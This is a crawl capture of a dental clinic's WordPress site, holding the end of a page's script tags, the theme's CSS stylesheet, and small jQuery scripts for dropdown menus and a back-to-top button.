var nyams_ultimate_button = {"text":"\u2191","title":"\u041d\u0430\u0432\u0435\u0440\u0445"};
/* ]]> */
</script>
<script type='text/javascript' src='http://stomatologia.sumy.ua/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.js?ver=1.0' id='nyams-ultimate-button-js-js'></script>
<script type='text/javascript' src='http://stomatologia.sumy.ua/wp-content/themes/stomatologia/lib/js/superfish/superfish-combine.min.js?ver=1.5.9' id='vortex-js-superfish-js'></script>
<script type='text/javascript' src='http://stomatologia.sumy.ua/wp-content/themes/stomatologia/lib/js/common.js?ver=1.0' id='vortex-js-common-js'></script>
<script type='text/javascript' src='http://stomatologia.sumy.ua/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='http://stomatologia.sumy.ua/wp-content/plugins/contact-form-plugin/js/cntctfrm.js?ver=4.2.1' id='cntctfrm_frontend_script-js'></script>
<script type='text/javascript' src='http://stomatologia.sumy.ua/wp-content/plugins/google-maps-widget/js/jquery.colorbox.min.js?ver=4.18' id='gmw-colorbox-js'></script>
<script type='text/javascript' id='gmw-js-extra'>
/* <![CDATA[ */
var gmw_data = {"colorbox_css":"http:\/\/stomatologia.sumy.ua\/wp-content\/plugins\/google-maps-widget\/css\/gmw.css?ver=4.18"};
/* ]]> */
</script>
<script type='text/javascript' src='http://stomatologia.sumy.ua/wp-content/plugins/google-maps-widget/js/gmw.js?ver=4.18' id='gmw-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://stomatologia.sumy.ua/wp-content/themes/stomatologia/style.css
body_size: 6814
content:
/*
Theme Name: stomatologia
Theme URI: http://nightmediagroup.com
Author: nightmediagroup.com
Author URI: http://nightmediagroup.com/
Description: Very beautiful WordPress theme for any news, magazine or blog Website. It has light and optimized code with SEO friendly structure. The typography and white space promise comfortable reading pleasure. Vortex features custom background, custom menu, post thumbnails and custom header.
Version: 0.1
Tags: dark, two-columns, right-sidebar, fixed-width, custom-background, custom-header, custom-menu, featured-images, sticky-post, theme-options, translation-ready, threaded-comments
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

/*  Table of Contents
 *
 * Note: See the "Help" tab in the "Vortex Options" admin page for license, changelog and other informations.
 *
 * =Reset, =Skeleton, =Header, =Content/Sidebar, =Footer
 * =Paragraph, =Headings, =Text Elements, =Blockquote, =Links
 * =List, =Table, =Form, =Search Form Widget, =Images, =General Classes, =Sidebar(s), =Widget(s)
 * =Type Post, =Entry Content, =Entry Meta, =Loop Meta
 * =Author, =Paging, =Comments
 * =Menu Primary
 *
------------------------ */

/**
|------------------------
| =Reset default browser CSS. http://meyerweb.com/eric/tools/css/reset/ v2.0 | 20110126 License: none (public domain)
|------------------------
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/**
|------------------------
| =Skeleton
|------------------------
*/

body { 
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	line-height: 21px;
	background: #fff;
	color: #2f2f2f;
	-webkit-font-smoothing: antialiased;
	-webkit-text-size-adjust: 100%;	
}

.wrapper {
	width: 100%;
}

/**
|------------------------
| =Header
|------------------------
*/

.container_header_top {
	padding-top: 20px;
	padding-bottom: 20px;
}

#header {
	width: 100%;
}

#headimg #logo-image {
	width: 940px;
	overflow: hidden;
}

#headimg #logo-image img {
	max-width: 940px;
	height: auto;
	width: 100%;
	border: none;
}

#headimg #logo-text {
	margin: 12px 0;
}

#headimg #logo-text .site-name  {
	display: block;
	font-family: 'Vidaloka', serif;
	font-size: 28px; 
	line-height: 34px; 
}

#headimg #logo-text .site-description {
	display: block;
}

#nav {
	width: 100%;
	border-top: solid 1px #e7e7e7;
	background: #f5f5f5;
	border-bottom: solid 1px #e7e7e7;
}

/**
|------------------------
| =Content/Sidebar
|------------------------
*/

#content,
#sidebar {
	padding-top: 50px;
}

#sidebar {
	padding-left: 60px;
}

/**
|------------------------
| =Footer
|------------------------
*/

#footer {
	width: 100%;
	padding: 25px 0;
	font-size: 13px;	
	border-top: solid 1px #e7e7e7;
}

#footer a,
#footer a:visited {
}

#footer a:hover {
}

#footer .grid_11 {
	text-align: right;
}

/**
|------------------------
| =Paragraph
|------------------------
*/

p { 
	line-height: 21px;
	margin: 0 0 21px 0;
}

p:last-child {
	margin-bottom: 0;
}

p img { 
	margin: 0;
}

/**
|------------------------
| =Headings
|------------------------
*/

h1, h2, h3, h4, h5, h6 {
	font-family: 'Vidaloka', serif;
	color: #2f2f2f;
	font-weight: normal;
	clear: both;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }

h1 { 
	font-size: 30px; 
	line-height: 36px; 
	margin-bottom: 14px;
}

h2 { 
	font-size: 28px;
	line-height: 34px;
	margin-bottom: 20px;
}

h3 { 
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 20px;	
}

h4 { 
	font-size: 16px;
	line-height: 22px;
	margin-bottom: 22px;	
}

h5 { 
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 20px;	
}

h6 { 
	font-size: 12px;
	line-height: 19px;
	margin-bottom: 25px;	
}

/**
|------------------------
| =Text Elements
|------------------------
*/

strong {
	font-weight: bold;
}

cite, em, i {
	font-style: italic;
}

small { 
	font-size: 80%;
}

pre {
	background: #f5f5f5;
	padding: 15px 30px;
	overflow: auto;	
	border: 1px solid #e7e7e7;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin-bottom: 20px;
}

code, kbd {
	color: #a0a0a0;
}

abbr, acronym, dfn {
	border-bottom: 1px solid #e7e7e7;
	cursor: help;
}

address {
	display: block;
	margin: 0 0 20px 0;
}

ins {
	color: #f5f5f5;
	background: #cf973b;
	text-decoration: none;
}

sup, sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

/**
|------------------------
| =Blockquote
|------------------------
*/

blockquote {
	font-size: 14px;
	line-height: 22px;
	padding-left: 30px;
	margin-bottom: 20px;
	margin-top: 20px;
	background: transparent url(images/quote.png) no-repeat top left;
	
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote cite {
	color: #555;
	font-size: 10px;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
	display: block;
	text-align: right;
}

blockquote cite a {
	display: block;
	margin: 10px 0 0 0;
}

/**
|------------------------
| =Links
|------------------------
*/

a,
a:visited {
	color: #cf973b;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #90642b;
}

a img {
	border: none;
}

a:focus, a:hover, a:active {
	outline: none;
}

p a, 
p a:visited { 
	line-height: inherit;
}

/**
|------------------------
| =List
|------------------------
*/

ul, ol {
	margin: 0 0 18px 30px;
}

ul {
	list-style: square;
}

ul ul {
	list-style: circle;
}

ul ul ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

ol ol {
	list-style: upper-alpha;
}

ol ol ol {
	list-style: lower-roman;
}

ol ol ol ol {
	list-style: lower-alpha;
}

ul ul, ul ol,
ol ol, ol ul { 
	margin: 4px 0 5px 30px;
}

ul ul li, ul ol li,
ol ol li, ol ul li { 
	margin-bottom: 6px;
	font-size: 98%; 
}

li { 
	/*line-height: 18px; 
	margin-bottom: 12px;*/
}

li p { 
	/*line-height: 18px;*/
}

dl {
	margin-bottom: 18px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 18px;
}

/**
|------------------------
| =Table
|------------------------
*/

table { 
	width: 95%;
	margin: 0 auto 20px auto;
	border-collapse: collapse;
}

caption {
	font-weight: bold;
	margin: 0 0 5px 0;
}

thead, th {
	color: #fff;
	background: #cf973b;
	text-align: left;
}

tbody, td {
}

td, th { 
	padding: 5px;
	border: 1px #e7e7e7 solid;
}

/**
|------------------------
| =Form
|------------------------
*/

form {
	margin-bottom: 20px;
}

fieldset {
	margin-bottom: 20px;
}

input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select {
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;	
	color: #2f2f2f;
	background: #fff;
	border: 1px solid #e7e7e7;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	padding: 6px 4px;
	width: 95%;
	max-width: 100%;
	display: block;
	margin: 10px 0 20px 0;
	outline: none;	
}

select {
	padding: 0;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus {
	-moz-box-shadow: 0 0 3px rgba(0,0,0,.2);
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.2);
	box-shadow:  0 0 3px rgba(0,0,0,.2);
}

textarea {
	min-height: 60px;
}

label,
legend {
	display: block;
}

input[type="checkbox"] {
	display: inline;
}

button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	margin: 0 0 20px 0;
	padding: 6px 12px;	
	color: #fff;	
	background-color: #cf973b;	
	border: 1px solid #cf973b;
	text-decoration: none;
	border-radius: 2px;
	moz-border-radius: 2px;
	-webkit-border-radius: 2px;	
	-ms-border-radius: 2px;
	outline: none;
	cursor: pointer;
}

button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
button:active,
input[type="submit"]:active,
input[type="reset"]:active,
input[type="button"]:active {
	color: #fff;
	background-color: #90642b;
	border: 1px solid #90642b;
}

/**
|------------------------
| =Search Form Widget
|------------------------
*/

.searchform {
	width: 218px;
	background: #fff;
	border: solid 1px #e7e7e7;	
	padding: 1px 0;
	margin: 0;	
	overflow: auto;	
}

.searchform .assistive-text {
	display: none;
}

.searchform input[type="text"] {
	width: 172px;
	float: left;	
	padding: 6px 0 6px 11px;
	margin: 0;
	vertical-align: middle;
	border: 0;
}

.searchform input[type="submit"] {
	width: 33px;
	height: 33px;
	background: url(images/zoom.jpg) no-repeat;
	border: 0;
	cursor: pointer;
	text-indent: -9999px;
	vertical-align: middle;
	margin: 0;
	padding: 0;	
	text-transform: capitalize;
	font-size: 0;
	display: block;
	line-height: 0;
}

/**
|------------------------
| =Images
|------------------------
*/

p img {}

.entry-content img,
.author-content img,
.comment-content img,
.widget img {
	max-width: 100% !important;
	height: auto !important;
}

.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
img.attachment-auto,
img.attachment-full,
img.attachment-large,
img.attachment-medium {
	max-width: 100%;
	height: auto;
}

img.alignleft {
	display: inline;
	float: left;
	margin: 20px 20px 20px 0;
}

img.alignright {
	display: inline;
	float: right;
	margin: 20px 0 20px 20px;
}

img.aligncenter,
img.centered {
	display: block;
	margin: 20px auto 20px auto;
	clear: both;
}

img.alignnone {
	display: inline;
	margin: 20px 0;
}

/**
|------------------------
| =Caption
|------------------------
*/

.wp-caption {
	margin-bottom: 20px;
	max-width: 100%;
	overflow: hidden;
}

.wp-caption .wp-caption-text {
	margin: 12px 12px 0 0;	
	font-size: 12px;
	font-style: italic;
}

/**
|------------------------
| =Gallery
|------------------------
*/

.gallery {
	margin: 0 auto 20px auto;
}

dl.gallery-item {
	margin: 0;
}

.gallery-item a {
	width: 90%;
	display: block;
}

.gallery-caption {
	width: 90%;
	margin: 0 0 10px 0;
	font-size: 12px;	
	font-style: italic;
}

.gallery-caption a {
	display: inline;
}

.gallery a img {
	border: none;
}

dl.gallery-item img {
	padding: 5px;
	margin-bottom: 10px;
	background: #fff;
	border: 1px solid #e7e7e7;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	height: auto;
}

.gallery br+br {
	display:none;
}

.gallery .gallery-item {
	float: left; 
	text-align: center; 
	margin-bottom: 10px;
}

/** Gallery Columns */

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-4 .gallery-item img {
	width: 98%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-5 .gallery-item img {
	width: 96%;
}

.gallery-columns-6 .gallery-item {
	width: 16%;
}

.gallery-columns-6 .gallery-item img {
	width: 94%;
}

.gallery-columns-7 .gallery-item {
	width: 14%;
}

.gallery-columns-7 .gallery-item img {
	width: 90%;
}

.gallery-columns-8 .gallery-item {
	width: 12%;
}

.gallery-columns-8 .gallery-item img {
	width: 88%;
}

.gallery-columns-9 .gallery-item {
	width: 11%;
}

.gallery-columns-9 .gallery-item img {
	width: 86%;
}

.gallery-columns-10 .gallery-item {
	width: 10%;
}

.gallery-columns-10 .gallery-item img {
	width: 84%;
}

/**
|------------------------
| =General Classes
|------------------------
*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.sticky {
}

/**
|------------------------
| =Sidebar(s)
|------------------------
*/

#sidebar {
	font-size: 13px;
}

#sidebar a,
#sidebar a:visited {
	color: #2f2f2f;
	text-decoration: none;
}

#sidebar a:hover,
#sidebar a:focus {
	color: #cf973b;
}

/**
|------------------------
| =Widget(s)
|------------------------
*/

.widget {
	width: 220px;
	margin: 0 0 60px 0;		
}

.widget .widget-wrap {
	word-wrap: break-word;
	overflow: hidden;
}

.widget select {
	width: 215px;
	padding: 5px;
}

.widget ul,
.widget ol {
	margin: 0;
	padding: 0;
	list-style: none;
}

.widget ul li,
.widget ol li {
	margin: -2px 0 8px 0;
	padding: 0 0 6px 0;
}

.widget ul ul li,
.widget ol ol li {
	margin: 5px 0 0 10px;
	padding-bottom: 0;
	border-bottom: none;
}

.widget .widget-title {
	font-size: 18px;
	line-height: 20px;
	padding: 0 0 10px 0;
	border-bottom: solid 1px #2f2f2f;
}

.widget .widget_calendar .widget-title {
	display: none;
}

/**
|------------------------
| =Type Post
|------------------------
*/

.type-post,
.type-page {
	margin: 0 0 80px 0;
}

.type-attachment {
	margin: 0 0 80px 0;
}

.entry-title  {
	font-size: 36px; 
	line-height: 42px; 
	margin-bottom: 18px;
	text-transform: uppercase;
	font-weight: 400;
	padding: 0 0 10px 0;
	border-bottom: solid 1px #2f2f2f;
}

.entry-title-single {}

.entry-title-page {
	margin: 0 0 10px 0;
}

.entry-title a,
.entry-title a:visited {
	color: #2f2f2f;
}

.entry-title a:focus,
.entry-title a:hover {
	color: #cf973b;
}

/**
|------------------------
| =Entry Content
|------------------------
*/

.entry-content {
	margin: 0 0 20px 0;
}

/**
|------------------------
| =Entry Meta
|------------------------
*/

.entry-meta,
.entry-meta-bottom {
	font-size: 13px;
	color: #999;
	margin: 0 0 25px 0;
}

.entry-meta a,
.entry-meta a:visited {
	color: #999;
}

.entry-meta a:hover,
.entry-meta a:focus {
	color: #cf973b;
}

.entry-meta-sep {
	margin: 0 5px;
	color: #999;
}

.entry-meta-bottom {
}

.entry-meta-featured {
	color: #cf973b;
}

.cat-links a,
.cat-links a:visited,
.tag-links a,
.tag-links a:visited {
	color: #cf973b;
}

.cat-links a:hover,
.cat-links a:focus,
.tag-links a:hover,
.tag-links a:focus {
	color: #90642b;
}

/**
|------------------------
| =Loop Meta
|------------------------
*/

#loop_meta_wrapper {
	width: 100%;
	border-bottom: solid 1px #e7e7e7;
	text-align: center;
}

#loop-meta {
	padding: 50px 0 35px 0;	
}

.loop-meta-title {
	font-size: 30px;
	line-height: 30px;
	color: #cf973b;
	margin: 0;
	padding: 0;
}

.loop-meta-description {
	color: #777;
	font-size: 11px;
	line-height: 16px;
	margin: 12px 0 12px 0;
}

/**
|------------------------
| =Entry Featured Image
|------------------------
*/

.entry-featured-image {
	margin: 0 0 25px 0;
}

.entry-image {
	max-width: 100%;
	overflow: hidden;
}

/**
|------------------------
| =Entry More Link
|------------------------
*/

/**
|------------------------
| =Entry More Link
|------------------------
*/

span.more-link-wrap {
	display: block;
	margin: 20px 0 0 0;
}

a.more-link,
a.more-link:visited {
	display: block;
}

/**
|------------------------
| =Author
|------------------------
*/

#author-info {
	font-size: 11px;
	padding-bottom: 70px;
	margin: 0 0 70px 0;
	background-color: #fff;
	border-bottom: 1px solid #eaeaea;
}

#author-avatar-inside {
	text-align: center;
}

#author-description h3 {
	margin: 0 0 8px 0;
}

#author-description p {
	margin: 0 0 4px 0;
}

/**
|------------------------
| =Paging
|------------------------
*/

/* =Nav Commmon Styles
------------------------ */

#loop-nav-numeric,
#loop-nav-next-prev,
#loop-nav-singlular-post,
#loop-nav-singular,
#loop-nav-singlular-attachment,
#comments-nav-below,
.page-link {
	margin-bottom: 20px;
	clear: both;
}

#loop-nav-numeric,
#loop-nav-next-prev,
#loop-nav-singlular-post,
#comments-nav-below {
	margin-bottom: 50px;
}

#comments-nav-below {
	margin-top: 30px;
}

#loop-nav-numeric a,
#loop-nav-next-prev a,
#loop-nav-singlular-post a,
#loop-nav-singular a,
#comments-nav-below a,
.page-link a span,
.page-link span,
.nav-numeric span {
	font-size: 14px;
	display: inline-block;
	padding: 4px 8px;
	color: #fff;
	background-color: #cf973b;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	cursor: pointer;
}

#loop-nav-numeric a:hover,
#loop-nav-next-prev a:hover,
#loop-nav-singlular-post a:hover,
#loop-nav-singular a:hover,
#comments-nav-below a:hover,
.page-link a:hover,
.page-link a span:hover {
	background-color: #90642b;
}

#loop-nav-numeric .assistive-text,
#loop-nav-next-prev .assistive-text,
#loop-nav-singlular-post .assistive-text,
#loop-nav-singular .assistive-text,
#loop-nav-singlular-attachment .assistive-text,
#comments-nav-below .assistive-text,
.page-link .assistive-text {
	display: none;
}

#loop-nav-next-prev .loop-nav-next,
#loop-nav-singlular-post .loop-nav-next,
#loop-nav-singlular-attachment .loop-nav-next,
#comments-nav-below .loop-nav-next {
	text-align: right;
}

#loop-nav-singular .loop-nav-standard {
	margin-top: 50px;
	margin-bottom: 50px;
	text-align: center;
}

/* =Nav Numeric
------------------------ */

.nav-numeric a,
.nav-numeric a:visited,
.nav-numeric span {
}

.nav-numeric span.current {
	background-color: #90642b;
}

/* =Nav Numeric Page Links
------------------------ */

.page-link span {
	background-color: #90642b;
}

.page-link a span {
}

/**
|------------------------
| =Comments
|------------------------
*/

#comments {
	margin: 0 0 50px 0;
}

.page #comments {
	border-bottom: none;
}

.commentlist {
	list-style: none;
	margin: 0 auto;	
}

.commentlist .children {
	list-style: none;
	margin: 15px auto 0 auto;	
}

.commentlist li.comment,
.commentlist li.pingback {
    background: #fff;
    margin: 0 0 20px 0;
	padding: 15px;
	overflow: hidden;	
	border: 1px solid #e7e7e7;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.commentlist li.odd {
	background: #f5f5f5;
}

.commentlist li.bypostauthor {
	border-bottom: 2px solid #cf973b;
}

.commentlist li.pingback p {
	margin: 0;
}

.commentlist .comment-author {
	position: relative;
	height: 75px;
	padding: 0 0 0 100px;
}

.commentlist .avatar {
	position: absolute;
	top: 0px;
	left: 0px;
	border: 1px solid #eaeaea;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	padding: 5px;
}

.commentlist .fn {
	display: block;
	margin: 0 0 5px 0;
}

.commentlist .edit-link {
	display: block;
	margin: 5px 0 0 0;
}

.commentlist .comment-awaiting-moderation {
	display: block;
	margin: 5px 0 0 0;
}

.nopassword,
p.nocomments {
	font-size: 16px;
	color: #aaa;
	text-align: center;
	margin-bottom: 70px;
}

/**
|------------------------
| =Comments Form
|------------------------
*/

#respond {
	position: relative;
	color: #808080;
    margin: 0 0 50px 0;
	overflow: hidden;	
}

.commentlist #respond {
	margin: 15px 0;
	padding: 25px 0;
	width: auto;
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
}

#respond p {
	margin: 0;
}

#reply-title {
	margin: 0 0 10px 0;
}

#cancel-comment-reply-link {
	color: #74AB00;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}

#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #588101;
}

#respond .comment-notes,
#respond .logged-in-as {
	margin: 0 0 20px 0;
}

#respond #commentform {
	margin: 0;
}

#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	position: relative;
}

#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	position: absolute;
	left: 82%;
}

#respond .comment-form-comment label {
	text-indent: -9999px;
}

#respond .required {
	color: #bd3500;
}

#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #bd3500;
	position: absolute;
	top: 1%;
	left: 115%;
}

#respond input[type=text] {
	display: block;
	width: 75%;
	height: 24px;	
	margin: 0 0 20px 1px;
}

#respond textarea {
	resize: vertical;
	width: 95%;
	margin: 0 0 20px 1px;
}

#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}

.form-allowed-tags {
	display: none;
}

/**
|------------------------
| =Menu Primary
|------------------------
*/

.menu {
	position: relative;
	/*margin: 0 auto;*/
	padding: 0;
	z-index: 9999;
}

.menu ul,
.menu ul * {
	margin: 0;
	padding: 0;
	list-style: none;
}

.menu ul {
	line-height: 1.0;
}

.menu ul ul {
	position: absolute;
	top: -999em;
	width: 10em;
}

.menu ul ul li {
	width:100%;
}

.menu ul li:hover {
	visibility: inherit;
}

.menu ul li {
	float: left; 
	position: relative;
	word-wrap: break-word;
}

.menu ul li li {
	background: none;
}

/**
 * Menu Position
 */


/** Top Level Position */
.menu ul li:hover ul, 
.menu ul li.sfHover ul {
	top: 56px;
	left: 0;
	z-index: 200;
}

.menu ul li:hover li ul,
.menu ul li.sfHover li ul {
	top: -999em;
}

/** Nested Level Position*/
.menu ul li:hover li ul li, 
.menu ul li.sfHover li ul li {
	top: 0;
	left: 5px;
}

.menu ul li li:hover ul,
.menu ul li li.sfHover ul {
	top: 0;	
}

.menu ul li li:hover li ul,
.menu ul li li.sfHover li ul {
	top: -999em;	
}

.menu ul li li li:hover ul,
.menu ul li li li.sfHover ul {
	top: 0;
}

/**
 * Menu Skin
 */

/** Top UL */
.menu ul {
}

/** Nested UL */
.menu ul ul.sub-menu {
}

/** Top Level List */
.menu ul li {
	background: #f5f5f5;
	border-right: solid 1px #e7e7e7;
}

.menu ul li:last-child {
	border-right: none;
}

/** Nested List */
.menu ul ul.sub-menu li,
.menu ul ul.children li {
	border: none; 
	background: #2f2f2f;
}

/** Top Level Anchors */
.menu ul a,
.menu ul a:visited {
	display: block;
	padding: 20px;
	position: relative;
	text-decoration: none;
	color: #2f2f2f;	
	text-transform: uppercase;
}

/** Nested Anchors */
.menu ul ul.sub-menu a,
.menu ul ul.sub-menu a:visited,
.menu ul ul.children a,
.menu ul ul.children a:visited {
	font-size: 12px;
	color: #fff;
}

/** Global Anchors Hover */
.menu ul a:focus,
.menu ul a:hover,
.menu ul a:active {
	color: #cf973b;	
}

/** Global List Hover */
.menu ul li:hover,
.menu ul li.sfHover {
}

/** Nested Anchors Hover */
.menu ul ul.sub-menu a:focus,
.menu ul ul.sub-menu a:hover,
.menu ul ul.sub-menu a:active,
.menu ul ul.children a:focus,
.menu ul ul.children a:hover,
.menu ul ul.children a:active {
}

/** Nested List Hover */
.menu ul ul.sub-menu li:hover,
.menu ul ul.sub-menu li.sfHover,
.menu ul ul.children li:hover,
.menu ul ul.children li.sfHover {
	background: #cf973b;
}

/** Nested List Last Child */
.menu ul li:last-child {
}

/** Menu Indicator */
.menu ul .sf-sub-indicator {
	display: inline-block;
	width: 7px;
	height: 12px;
	margin: 0 0 0 8px;
	text-indent: -9999px;
	background: url(images/menu-indicator-down.png) no-repeat;
	/*border: solid 1px red;*/
}

.menu ul ul .sf-sub-indicator {
	position: absolute;
	width: 7px;
	height: 15px;
	top: 8px;
	right: 15px;
	text-indent: -9999px;
	background: url(images/menu-indicator-right.png) no-repeat;
	/*border: solid 1px red;*/
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://stomatologia.sumy.ua/wp-content/themes/stomatologia/lib/js/common.js?ver=1.0
body_size: 509
content:
/** JS Logics */
(function($){
	
	/** Drop Downs */
	function vortexMenu() {
		
		/** Superfish Menu */
		$( 'ul.sf-menu' ).supersubs({			
			minWidth: 12,
			maxWidth: 25,
			extraWidth: 0			
		}).superfish({		
			delay: 1200, 
			autoArrows: false,
			dropShadows: false		
		});
	
	}
	
	/** Drop Downs Animate */
	function vortexMenuAnimate() {
		
		var width = 0;
		$( 'ul.sf-menu' ).children().each( function() {
			width += $(this).outerWidth();
		});
		
		
		/** Last Child */
		$( 'ul.sf-menu li:last-child' ).css( 'border-right', 'none' );
		
		/** Make Sure Menu Is Assigned */
		if( width > 10 && width < 930 ) {
			$( '.menu' ).width( width );
			/** Animate Menu */
			$( '.menu' ).animate({
				left: ( 940 - width ) / 2
			}, 1500 );
		}	
		
	}
	
	/** jQuery Document Ready */
	$(document).ready(function(){
		vortexMenu();
	});
	
	/** jQuery Windows Load */
	$(window).load(function(){
		vortexMenuAnimate();
	});

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://stomatologia.sumy.ua/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.js?ver=1.0
body_size: 498
content:
jQuery(function($){
	var showToTheTopLink = function() {
		var topLink = $('#top-link'); 
		if (topLink.length != 1) { //if no button is found add it once in the page
			topLink = $('<div>')
							.attr('id', 'top-link')
							.addClass('top-link')
							.addClass('top-link-hide')
							.html('<a href="#top" title="'+nyams_ultimate_button.title+'">'+nyams_ultimate_button.text+'</a>')
							.appendTo($('body'));
		}
		if ($(window).scrollTop() > 0) {
			if (topLink.hasClass('top-link-hide')) {
				topLink.removeClass('top-link-hide');
			}
		} else {
			if (!topLink.hasClass('top-link-hide')) {
				topLink
					.addClass('top-link-hide')
					.find('a')
					.removeClass('top-link-clicked');
			}
		}
	};
	$(window)
		.scroll(function(){ showToTheTopLink(); })
		.on('click', '#top-link a', function(e) { 
			e.preventDefault(); 
			if ($(window).scrollTop() > 0 && !$(this).hasClass('top-link-clicked')) {
				$(this).addClass('top-link-clicked');
				$('html, body').animate({scrollTop: $('html, body').offset().top}, 2E3, 'linear');
			}
		});
	showToTheTopLink();
});
